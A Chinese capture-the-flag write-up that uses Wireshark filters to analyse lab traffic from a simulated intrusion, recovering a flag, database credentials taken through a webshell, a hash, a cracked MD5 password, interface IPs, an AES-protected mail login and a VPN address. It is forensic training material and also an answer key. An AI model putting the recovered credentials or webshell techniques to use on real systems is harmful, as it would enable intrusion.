

5.某公司内网网络被黑客渗透,请分析流量,黑客在robots.txt中找到的flag是什么

这里直接去找黑客访问robots.txt的流量

ip.addr == 192.168.94.59 && http contains"robots.txt"

我开始的时候查看最后面服务器返回的流量但是并没有flag,只有flag文件

我一个一个追踪tcp直到 ip:端口/robots 那条流量才有flag

flag:87b7cb79481f317bde90c116cf36084b

这道题似乎是想让你看黑客通过webshell来看robots.php的流量,我做到后面分析黑客通过webshell执行的命令才看到

6.某公司内网网络被黑客渗透,请分析流量,黑客找到的数据库密码是多少

数据库用户密码之类的一般在网站配置文件里就有



到这里查看黑客通过webshell做了什么

单独找a.php

ip.addr == 192.168.94.59 && http contains"a.php"

当我看到这个数据包把参数base64解码以后发现已经在执行sql命令了

我们需要看服务器的响应包

还是老样子点击这个数据包后,然后重新过滤

ip.addr == 192.168.94.59 && http

从这个数据包向上看,发现了服务器返回的网站配置文件,并且找到了账户密码

web/e667jUPvJjXHvEUv



7.某公司内网网络被黑客渗透,请分析流量,黑客在数据库中找到的hash_code是什么

查看所有mysql并且有关键字hash_code追踪所有tcp流

d1c029893df40cb0f47bcf8f1c3c17ac

8.某公司内网网络被黑客渗透,请分析流量,黑客破解了账号ijnu@test.com得到的密码是什么

既然都说是内网网络了,那就该到tcp协议了

直接把账号当特征过滤

tcp contains "ijnu@test.com"

得到三个数据包

追踪tcp流量,然后搜索

密码:b78f5aa6e1606f07def6e839121a22ec

MD5解码后:edcv!@#





9.某公司内网网络被黑客渗透,请分析流量,被黑客攻击的web服务器,网卡配置是是什么,提交网卡内网ip

这里回到webone.pcap

网卡就去找eth0 eth1这些

tcp contains "eth0"

追踪tcp流

这里能看到外网ip:192.168.32.189 内网ip:10.3.3.100





10.某公司内网网络被黑客渗透,请分析流量,黑客使用了什么账号登陆了mail系统(形式: username/password)



过滤出登录mail的流量能明显看到黑客在爆破,能看到密码但是加密了,尝试了base64解密但是不行,不是base64,应该是AES加密,但需要找到加密的密钥

再通过登录特征过滤找到返回码200的数据包

随机追踪一个返回码两百的数据包看到加密的密匙

这是AES的CBC加密,填充格式为ZeroPadding,密钥为字符串1234567812345678的hash值,偏移量为1234567812345678

从下向上看找到登录成功的流量包通过aes解密就可

11.某公司内网网络被黑客渗透,请分析流量,黑客获得的vpn的ip是多少

打开数据包发现这里一直在尝试登录



在数据包二发现这三个ip出现的最多,一个肯定是服务器的ip

一个一个过滤分析



10.3.4.96

一看就是服务器



再看10.3.4.55

发现每一次都是10.3.4.3对10.3.4.55发包然后10.3.4.55回包

所以10.3.4.3大概率就是黑客获得的vpn的ip

这篇关于流量分析(安恒八月赛)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!